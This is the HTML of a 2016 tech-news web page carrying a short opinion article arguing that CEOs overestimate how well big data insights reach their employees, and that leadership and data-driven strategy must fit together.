	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-7818 post type-post status-publish format-standard has-post-thumbnail hentry category-features tag-big-data-analytics tag-business">
													<header id="post-header">
																	<a class="post-cat-link" href="https://hpc-asia.com/category/features/"><span class="post-head-cat">Features</span></a>
																<h1 class="post-title left" itemprop="name headline">Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture?</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="https://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2016-08-09">August 9, 2016</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="699" height="400" src="https://hpc-asia.com/wp-content/uploads/2016/08/AAEAAQAAAAAAAAfnAAAAJGVjMjBiMjY5LTY2N2UtNDljZC05ZmIyLTdiZjRiNWM1OTdiMg.png" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://hpc-asia.com/wp-content/uploads/2016/08/AAEAAQAAAAAAAAfnAAAAJGVjMjBiMjY5LTY2N2UtNDljZC05ZmIyLTdiZjRiNWM1OTdiMg.png 699w, https://hpc-asia.com/wp-content/uploads/2016/08/AAEAAQAAAAAAAAfnAAAAJGVjMjBiMjY5LTY2N2UtNDljZC05ZmIyLTdiZjRiNWM1OTdiMg-300x171.png 300w" sizes="(max-width: 699px) 100vw, 699px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-7818 post type-post status-publish format-standard has-post-thumbnail hentry category-features tag-big-data-analytics tag-business">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/&amp;t=Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture? -&amp;url=https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture? https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/&amp;media=https://hpc-asia.com/wp-content/uploads/2016/08/AAEAAQAAAAAAAAfnAAAAJGVjMjBiMjY5LTY2N2UtNDljZC05ZmIyLTdiZjRiNWM1OTdiMg.png&amp;description=Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/#respond"><div class="social-comments comment-click-7818"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<div id="attachment_7820" style="width: 160px" class="wp-caption alignleft"><a href="http://hpc-asia.com/wp-content/uploads/2016/08/3d83fcf-1.jpg"><img aria-describedby="caption-attachment-7820" loading="lazy" class="wp-image-7820" src="http://hpc-asia.com/wp-content/uploads/2016/08/3d83fcf-1.jpg" alt="3d83fcf (1)" width="150" height="150" srcset="https://hpc-asia.com/wp-content/uploads/2016/08/3d83fcf-1.jpg 400w, https://hpc-asia.com/wp-content/uploads/2016/08/3d83fcf-1-150x150.jpg 150w, https://hpc-asia.com/wp-content/uploads/2016/08/3d83fcf-1-300x300.jpg 300w, https://hpc-asia.com/wp-content/uploads/2016/08/3d83fcf-1-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a><p id="caption-attachment-7820" class="wp-caption-text">Ronald van Loon</p></div>
<p style="text-align: justify;">Big data allows marketing and production strategists to see where their efforts are succeeding and where they need some work. With <a href="https://nl.linkedin.com/in/ronald-van-loon-5411a" target="_blank">big data analytics</a>, every move you make for your company can be backed by data and analytics. While every business venture involves some level of risk, with big data, that risk gets infinitesimally small, thanks to information and insights on market trends, customer behaviour, and more.</p>
<p style="text-align: justify;">Unfortunately, however, many CEOs seem to think that big data is available to all of their employees as soon as it’s available to them. In <a href="http://s3.amazonaws.com/wavecast-production/wavecast-platform/sites/247/2015/01/Teradata_Jan14.jpg.pdf" target="_blank" rel="nofollow">one survey</a>, nearly half of all CEOs polled thought that this information was disseminated quickly and that all of their employees had the information they needed to do their jobs. In the same survey, just a little over a quarter of employees responded in agreement.</p>
<p style="text-align: justify;"><b>Great Leadership Drives Big Data</b></p>
<p style="text-align: justify;">In entirely too many cases, CEOs look at big data as something that spreads in real-time and that will just magically get to everyone who needs it in their companies. That’s not the case, though. Not all employees have access to the same data collection and analytics tools, and without the right data analysis and data science, all of that data does little to help anyone anyway.</p>
<p style="text-align: justify;">In the same study that we mentioned above, of businesses with high-performing data-driven marketing strategies, 63% had initiatives launched by their own corporate leaders. Plus, over 40% of those companies also had centralized departments for data and analytics. The corporate leadership in these businesses understood that simply introducing a new tool to their companies’ marketing teams wouldn’t do much for them. They also needed to implement the leadership and structure necessary to make those tools effective.</p>
<p style="text-align: justify;">Great leaders see big data for what it is – a tool. If they do not already have a digital strategy – including digital marketing and production teams, as well as a full team for data collection, analytics, data science, and information distribution – then they make the moves to put the right people in the right places with the best tools for the job.</p>
<p style="text-align: justify;"><a href="https://www.linkedin.com/pulse/ceos-missing-out-big-datas-picture-ronald-van-loon?trk=prof-post"><b>Vision, Data-Driven Strategy, and Leadership Must Fit Together</b></a></p>
<p style="text-align: justify;">CEOs should see vision, data-driven strategy, and leadership as a three-legged chair. Without any one of the legs, the chair falls down. Thus, to succeed a company needs a strong corporate vision. The corporate leadership must have this vision in mind at all times when making changes to strategy, implementing new tools and technology, and approaching big data analytics.</p>
<p style="text-align: justify;">At the same time, marketing and production strategies must be data-driven, and that means that the employees who create and apply these strategies must have full access to all of the findings of the data collection and analysis team. They must be able to make their strategic decisions based directly on collected data on the market, customer behaviour, and other factors.</p>
<p style="text-align: justify;">To do all this, leadership has to be in place to organize all of strategic initiatives and to ensure that all employees have everything they need to do their jobs and move new strategies forward.</p>
<p style="text-align: justify;"><a href="https://www.linkedin.com/pulse/ceos-missing-out-big-datas-picture-ronald-van-loon?trk=prof-post"><b>Have you implemented a digital strategy for your business? What’s changed since you’ve embraced your strategy, and what are your recommendations for strategy and data-driven technology for business owners and executives like yourself?</b></a></p>
<p style="text-align: justify;"><b>Let us know what you think and how you’ve used your digital strategy to set your business apart from the competition.</b></p>
<h3 style="text-align: justify;"><a href="https://www.linkedin.com/in/ronald-van-loon-5411a"><strong>AUTHOR BIO: </strong></a></h3>
<p style="text-align: justify;"><strong>Ronald has been recognized as one of the top 10 Global Big Data, IoT, Data Science, Predictive Analytics, Business Intelligence Influencer by Onalytica, Data Science Central, Klout, Dataconomy, is author for leading Big Data sites like The Economist, Datafloq, Data Science Central, The Guardian and is public speaker at leading Big Data, Data Science and IoT events. </strong></p>
<p style="text-align: justify;"><b>Connect with author <a href="https://twitter.com/Ronald_vanLoon" target="_blank" rel="nofollow">Ronald van Loon</a> to learn more about the possibilities of <a href="https://twitter.com/Ronald_vanLoon" target="_blank" rel="nofollow">Big Data</a>:</b></p>
<p style="text-align: justify;"><b>Linkedin: <a href="https://www.linkedin.com/in/ronald-van-loon-5411a">https://www.linkedin.com/in/ronald-van-loon-5411a</a></b></p>
<p style="text-align: justify;"><b>Twitter: <a href="https://twitter.com/Ronald_vanLoon">https://twitter.com/Ronald_vanLoon</a></b></p>
<p style="text-align: justify;"><b> </b></p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"><a href="https://hpc-asia.com/tag/big-data-analytics/" rel="tag">big data analytics</a>, <a href="https://hpc-asia.com/tag/business/" rel="tag">business</a></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/&amp;t=Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture? -&amp;url=https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture? https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/&amp;media=https://hpc-asia.com/wp-content/uploads/2016/08/AAEAAQAAAAAAAAfnAAAAJGVjMjBiMjY5LTY2N2UtNDljZC05ZmIyLTdiZjRiNWM1OTdiMg.png&amp;description=Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Are CEO&#8217;s Missing out on Big Data&#8217;s Big Picture?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/are-ceos-missing-out-on-big-datas-big-picture/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																															            <div class="mvp-related-posts left relative">
		<h4 class="post-header"><span class="post-header">Recommended for you</span></h4>
			<ul>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://hpc-asia.com/tcs-has-been-declared-as-a-leader-in-delivering-cloud-services-by-everest-group/" rel="bookmark" title="TCS has been declared as a leader in delivering cloud services by Everest group.">
						<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/01/TCS-logo-300x180.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/01/TCS-logo-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2020/01/TCS-logo-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />						<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/01/TCS-logo-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/01/TCS-logo-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2020/01/TCS-logo-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://hpc-asia.com/tcs-has-been-declared-as-a-leader-in-delivering-cloud-services-by-everest-group/">TCS has been declared as a leader in delivering cloud services by Everest group.</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://hpc-asia.com/riot-blockchain-receives-initial-order-from-bitmaintech-pte-ltd-for-s17-pro-antminers-and-started-deployment-at-oklahoma-city-mining-facility/" rel="bookmark" title="Riot Blockchain receives initial order from BitmainTech PTE. LTD for S17 Pro Antminers and started deployment at Oklahoma City Mining Facility.">
						<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/01/riot-blockchain-300x180.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/01/riot-blockchain-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2020/01/riot-blockchain-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />						<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/01/riot-blockchain-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/01/riot-blockchain-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2020/01/riot-blockchain-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://hpc-asia.com/riot-blockchain-receives-initial-order-from-bitmaintech-pte-ltd-for-s17-pro-antminers-and-started-deployment-at-oklahoma-city-mining-facility/">Riot Blockchain receives initial order from BitmainTech PTE. LTD for S17 Pro Antminers and started deployment at Oklahoma City Mining Facility.</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://hpc-asia.com/is-machine-learning-currently-overhyped-2/" rel="bookmark" title="Is machine learning currently overhyped?">
						<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/01/ml-300x180.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/01/ml-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2020/01/ml-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />						<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/01/ml-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/01/ml-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2020/01/ml-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://hpc-asia.com/is-machine-learning-currently-overhyped-2/">Is machine learning currently overhyped?</a>
				</div><!--related-text-->
            			</li>
            		</ul></div>																															<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-7818 com-but-7818">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-7818 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/are-ceos-missing-out-on-big-datas-big-picture/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7818' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
